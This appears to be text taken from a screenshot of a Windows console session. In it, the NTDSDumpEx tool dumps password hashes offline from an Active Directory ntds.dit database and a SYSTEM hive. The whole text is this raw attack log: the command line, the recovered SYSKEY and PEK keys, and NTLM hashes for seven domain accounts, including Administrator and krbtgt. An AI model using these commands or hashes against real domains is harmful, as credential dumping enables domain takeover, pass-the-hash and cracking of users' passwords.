 C:\Users\DaoEr\Desktop\123>NTDSDumpEx.exe -d ntds.dit -s system.hive -o 1.txt
ntds.dit hashes off-line dumper v0.3.
Part of GMH's fuck Tools,Code by zcgonvh.
[+]use hive file: system.hive
[+]SYSKEY = DBCAE18C12AE3BAE704B053DF2910AB1
[+]PEK version: 2k3
[+]PEK = 388E9531BA413372E3380ED23EABD5D1
[+]dump completed in 0.362 seconds.
[+]total 7 entries dumped,7 normal accounts,0 machines,0 histories.
C:\Users\DaoEr\Desktop\123>type 1.txt
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5143e7a41f1731bf919c7c5d5608dc37:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:72cbbe2460ec03e4fcf3ef858e14fd11:::
wanli:1104:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab:::
zs:1106:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab:::
khack:1107:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab:::
ls:1109:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::